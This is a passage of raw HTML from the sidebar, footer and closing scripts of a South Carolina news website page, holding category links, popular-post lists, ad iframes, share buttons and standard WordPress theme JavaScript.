	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/18/tv-ratings-for-saturday-17th-february-2024/">
							<span class="date meta-item tie-icon">February 18, 2024</span>							<h3>TV Ratings for Saturday 17th February 2024</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/23/bourbon-parade-closes-at-grand-bazaar-shops-after-one-month/">
							<span class="date meta-item tie-icon">November 23, 2023</span>							<h3>Bourbon Parade Closes at Grand Bazaar Shops After One Month</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/15/the-idf-chief-severely-reprimands-a-division-commander-who-challenged-political-leadership/">
							<span class="date meta-item tie-icon">March 15, 2024</span>							<h3>The IDF chief &#8220;severely reprimands&#8221; a division commander who challenged political leadership.</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Size%2C%20Share%2C%20and%20Growth%20Analysis&#038;url=https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Size%2C%20Share%2C%20and%20Growth%20Analysis%20https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/&text=Size%2C%20Share%2C%20and%20Growth%20Analysis" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Size%2C%20Share%2C%20and%20Growth%20Analysis%20https://southcarolinadigitalnews.com/2023/11/18/size-share-and-growth-analysis/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=5822&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 12:35:57 -->